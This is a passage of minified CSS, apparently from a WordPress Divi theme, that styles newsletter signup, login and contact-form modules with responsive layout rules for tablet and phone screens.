.et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-bottom:25px}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:100%;padding-left:0;padding-right:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-left:0;padding-right:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-top:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-bottom:25px}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-bottom:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:100%;padding-left:0;padding-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-left:0;padding-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-top:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-bottom:25px}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-bottom:0}p.et_pb_contact_field.et_pb_contact_field_last_tablet+p.et_pb_contact_field.et_pb_contact_field_last_tablet,p.et_pb_contact_field_half_tablet+p.et_pb_contact_field_last_tablet:not(.et_pb_contact_field_half_tablet){clear:both}.et_pb_newsletter .et_pb_contact_field_last_tablet+.et_pb_newsletter_field{padding-left:0}.et_pb_newsletter .et_pb_newsletter_form .et_pb_contact_field_half_tablet{-ms-flex-preferred-size:48.5%;flex-basis:48.5%}.et_pb_newsletter .et_pb_newsletter_form .et_pb_contact_field_last_tablet{-ms-flex-preferred-size:100%;flex-basis:100%}.et_pb_bg_layout_light_tablet .et_pb_newsletter_button{color:#2ea3f2}.et_pb_bg_layout_dark_tablet .et_pb_newsletter_button{color:inherit}}@media (max-width:767px){.et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:100%;padding-left:0;padding-right:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-left:0;padding-right:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-top:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-bottom:25px}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-bottom:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_column_2_3 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_column_3_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_column_4_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:100%;padding-left:0;padding-right:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-left:0;padding-right:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-top:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-bottom:25px}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-bottom:0}.et_pb_newsletter .et_pb_contact_field_last_phone+.et_pb_newsletter_field{padding-left:0}.et_pb_newsletter .et_pb_newsletter_form .et_pb_contact_field_half_phone{-ms-flex-preferred-size:48.5%;flex-basis:48.5%}.et_pb_newsletter .et_pb_newsletter_form .et_pb_contact_field_last_phone{-ms-flex-preferred-size:100%;flex-basis:100%}.et_pb_bg_layout_light_phone .et_pb_newsletter_button{color:#2ea3f2}.et_pb_bg_layout_dark_phone .et_pb_newsletter_button{color:inherit}}.gecko .et_pb_newsletter .et_pb_newsletter_field{margin-bottom:1vw}body .grecaptcha-badge{visibility:hidden}body.et_pb_recaptcha_enabled .grecaptcha-badge{visibility:initial;z-index:9999}
.et_pb_contact_form_label{display:none}.et_pb_with_border.et_pb_contact_field .input[type=checkbox]+label i,.et_pb_with_border.et_pb_contact_field .input[type=radio]+label i,.et_pb_with_border.et_pb_contact_field input,.et_pb_with_border.et_pb_contact_field select,.et_pb_with_border.et_pb_contact_field textarea{border:0 solid #333}.et_pb_contact_field.et_pb_text_align_center .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_center .et_pb_contact_field_radio_title,.et_pb_contact_field.et_pb_text_align_justified .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_justified .et_pb_contact_field_radio_title,.et_pb_contact_field.et_pb_text_align_right .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_right .et_pb_contact_field_radio_title{float:none}.et_pb_contact_field.et_pb_text_align_center .et_pb_contact_field_radio_wrapper,.et_pb_contact_field.et_pb_text_align_justified .et_pb_contact_field_radio_wrapper,.et_pb_contact_field.et_pb_text_align_right .et_pb_contact_field_radio_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.et_pb_contact_field.et_pb_text_align_center .et_pb_contact_field_radio_wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_contact_field.et_pb_text_align_right .et_pb_contact_field_radio_wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_contact_field.et_pb_text_align_justified .et_pb_contact_field_radio_wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_contact_field_options_list label a:empty:before{content:"\E906";font-family:ETmodules;speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:16px}.et_pb_contact_field[data-type=booleancheckbox] .et_pb_contact_field_options_title{display:inline-block}.et_pb_contact_field[data-type=select]{position:relative}.et_pb_contact_field[data-type=select]:after{content:"";position:absolute;top:50%;right:10px;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:0;height:0;border:6px solid transparent;border-top-color:#666;margin-top:3px;pointer-events:none}p.et_pb_contact_field{padding:0 0 0 3%;margin-bottom:3%;background-position:50%;background-size:cover}p.et_pb_contact_field.et_pb_contact_field_last+p.et_pb_contact_field.et_pb_contact_field_last,p.et_pb_contact_field:not(.et_pb_contact_field_last),p.et_pb_contact_field_half+p.et_pb_contact_field_last:not(.et_pb_contact_field_half){clear:both}.et_pb_contact_field *,.et_pb_contact_field.et_pb_section_parallax,.et_pb_contact_field.et_pb_section_video{position:relative}.et_pb_contact_field a{color:inherit;font-weight:700;text-decoration:underline}.et_pb_contact_select{color:#999;background-color:#eee;padding:16px 20px 16px 16px;font-size:14px;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;border:0;-moz-appearance:none;-webkit-appearance:none;appearance:none;border-radius:0}.et_pb_contact_select::-ms-expand{display:none}.et_pb_contact_field_options_wrapper{display:block}.et_pb_contact_field_options_wrapper .et_pb_contact_field_options_title{margin-bottom:.5em;font-weight:600}.et_pb_contact_field_options_wrapper:after{clear:both;content:" ";display:block}.et_pb_contact_field_checkbox,.et_pb_contact_field_options_title,.et_pb_contact_field_radio,.et_pb_contact_field_select_title{display:block}.et_pb_contact_field_radio_title,.et_pb_contact_field_select_title{font-size:16px;padding-bottom:4px}.et_pb_contact_field textarea.et_pb_contact_message{min-height:150px;display:block}@media (max-width:980px){.et_pb_contact_field.et_pb_text_align_center-tablet .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_center-tablet .et_pb_contact_field_radio_title,.et_pb_contact_field.et_pb_text_align_justified-tablet .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_justified-tablet 